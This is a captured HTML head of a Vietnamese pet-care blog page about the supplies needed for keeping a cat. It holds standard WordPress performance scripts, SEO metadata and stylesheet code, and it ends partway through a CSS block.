

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runghoangda.com/nuoi-meo-can-gi/
body_size: 48304
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>Nuôi mèo cần gì? Top 7 những đồ dùng cho mèo cần thiết</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A700%7CBarlow%20Condensed%3A600%7CRoboto%3A400%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A700%7CBarlow%20Condensed%3A600%7CRoboto%3A400%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A700%7CBarlow%20Condensed%3A600%7CRoboto%3A400%2C500&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://runghoangda.com/xmlrpc.php" />
    <link rel="preload" href="https://runghoangda.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><link rel="icon" type="image/png" href="http://runghoangda.com/wp-content/uploads/2022/01/1-1.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Để các bé mèo phát triển toàn diện, bạn cần chuẩn bị các dụng cụ cần thiết trước khi nuôi. Vậy nuôi mèo cần gì? Cùng Kin Neko tìm hiểu ngay nhé!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://runghoangda.com/nuoi-meo-can-gi/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nuôi mèo cần gì? Top 7 những đồ dùng cho mèo cần thiết" />
<meta property="og:description" content="Để các bé mèo phát triển toàn diện, bạn cần chuẩn bị các dụng cụ cần thiết trước khi nuôi. Vậy nuôi mèo cần gì? Cùng Kin Neko tìm hiểu ngay nhé!" />
<meta property="og:url" content="https://runghoangda.com/nuoi-meo-can-gi/" />
<meta property="og:site_name" content="Rừng hoang dã - Website về Chó, Mèo và Động vật" />
<meta property="article:author" content="https://www.facebook.com/runghoangda.web" />
<meta property="article:tag" content="Nuôi mèo cần gì?" />
<meta property="article:section" content="Chăm sóc cho Mèo" />
<meta property="og:updated_time" content="2023-06-13T09:50:53+07:00" />
<meta property="og:image" content="https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg" />
<meta property="og:image:secure_url" content="https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:image:alt" content="Nuôi mèo cần gì" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-09T09:51:37+07:00" />
<meta property="article:modified_time" content="2023-06-13T09:50:53+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nuôi mèo cần gì? Top 7 những đồ dùng cho mèo cần thiết" />
<meta name="twitter:description" content="Để các bé mèo phát triển toàn diện, bạn cần chuẩn bị các dụng cụ cần thiết trước khi nuôi. Vậy nuôi mèo cần gì? Cùng Kin Neko tìm hiểu ngay nhé!" />
<meta name="twitter:site" content="@runghoangda" />
<meta name="twitter:creator" content="@runghoangda" />
<meta name="twitter:image" content="https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rừng hoang dã" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="11 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://runghoangda.com/#organization","name":"R\u1eebng hoang d\u00e3","sameAs":["https://twitter.com/runghoangda"],"logo":{"@type":"ImageObject","@id":"https://runghoangda.com/#logo","url":"http://runghoangda.com/wp-content/uploads/2022/01/cropped-1.png","contentUrl":"http://runghoangda.com/wp-content/uploads/2022/01/cropped-1.png","caption":"R\u1eebng hoang d\u00e3 - Website v\u1ec1 Ch\u00f3, M\u00e8o v\u00e0 \u0110\u1ed9ng v\u1eadt","inLanguage":"vi","width":"300","height":"100"}},{"@type":"WebSite","@id":"https://runghoangda.com/#website","url":"https://runghoangda.com","name":"R\u1eebng hoang d\u00e3 - Website v\u1ec1 Ch\u00f3, M\u00e8o v\u00e0 \u0110\u1ed9ng v\u1eadt","publisher":{"@id":"https://runghoangda.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg","url":"https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg","width":"696","height":"464","inLanguage":"vi"},{"@type":"WebPage","@id":"https://runghoangda.com/nuoi-meo-can-gi/#webpage","url":"https://runghoangda.com/nuoi-meo-can-gi/","name":"Nu\u00f4i m\u00e8o c\u1ea7n g\u00ec? Top 7 nh\u1eefng \u0111\u1ed3 d\u00f9ng cho m\u00e8o c\u1ea7n thi\u1ebft","datePublished":"2023-06-09T09:51:37+07:00","dateModified":"2023-06-13T09:50:53+07:00","isPartOf":{"@id":"https://runghoangda.com/#website"},"primaryImageOfPage":{"@id":"https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://runghoangda.com/author/runghoangda/","name":"R\u1eebng hoang d\u00e3","description":"R\u1eebng hoang d\u00e3 chuy\u00ean chia s\u1ebb nh\u1eefng th\u00f4ng tin li\u00ean quan t\u1edbi c\u00e1c lo\u1ea1i \u0111\u1ed9ng v\u1eadt, v\u1eadt nu\u00f4i ph\u1ed5 bi\u1ebfn hi\u1ec7n nay.","url":"https://runghoangda.com/author/runghoangda/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43cfca9c9963d733639808cd23058f56e7e514a419eaa7d0df0fb84742b63d09?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/43cfca9c9963d733639808cd23058f56e7e514a419eaa7d0df0fb84742b63d09?s=96&amp;d=mm&amp;r=g","caption":"R\u1eebng hoang d\u00e3","inLanguage":"vi"},"sameAs":["https://runghoangda.com","https://www.facebook.com/runghoangda.web","https://twitter.com/@runghoangda"],"worksFor":{"@id":"https://runghoangda.com/#organization"}},{"@type":"BlogPosting","headline":"Nu\u00f4i m\u00e8o c\u1ea7n g\u00ec? Top 7 nh\u1eefng \u0111\u1ed3 d\u00f9ng cho m\u00e8o c\u1ea7n thi\u1ebft","keywords":"Nu\u00f4i m\u00e8o c\u1ea7n g\u00ec","datePublished":"2023-06-09T09:51:37+07:00","dateModified":"2023-06-13T09:50:53+07:00","articleSection":"Ch\u0103m s\u00f3c cho M\u00e8o","author":{"@id":"https://runghoangda.com/author/runghoangda/","name":"R\u1eebng hoang d\u00e3"},"publisher":{"@id":"https://runghoangda.com/#organization"},"description":"\u0110\u1ec3 c\u00e1c b\u00e9 m\u00e8o ph\u00e1t tri\u1ec3n to\u00e0n di\u1ec7n, b\u1ea1n c\u1ea7n chu\u1ea9n b\u1ecb c\u00e1c d\u1ee5ng c\u1ee5 c\u1ea7n thi\u1ebft tr\u01b0\u1edbc khi nu\u00f4i. V\u1eady nu\u00f4i m\u00e8o c\u1ea7n g\u00ec? C\u00f9ng Kin Neko t\u00ecm hi\u1ec3u ngay nh\u00e9!","name":"Nu\u00f4i m\u00e8o c\u1ea7n g\u00ec? Top 7 nh\u1eefng \u0111\u1ed3 d\u00f9ng cho m\u00e8o c\u1ea7n thi\u1ebft","@id":"https://runghoangda.com/nuoi-meo-can-gi/#richSnippet","isPartOf":{"@id":"https://runghoangda.com/nuoi-meo-can-gi/#webpage"},"image":{"@id":"https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://runghoangda.com/nuoi-meo-can-gi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Rừng hoang dã - Website về Chó, Mèo và Động vật &raquo;" href="https://runghoangda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rừng hoang dã - Website về Chó, Mèo và Động vật &raquo; Dòng bình luận" href="https://runghoangda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rừng hoang dã - Website về Chó, Mèo và Động vật &raquo; Nuôi mèo cần gì? Top 7 những đồ dùng cho mèo cần thiết Dòng bình luận" href="https://runghoangda.com/nuoi-meo-can-gi/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://runghoangda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunghoangda.com%2Fnuoi-meo-can-gi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://runghoangda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frunghoangda.com%2Fnuoi-meo-can-gi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 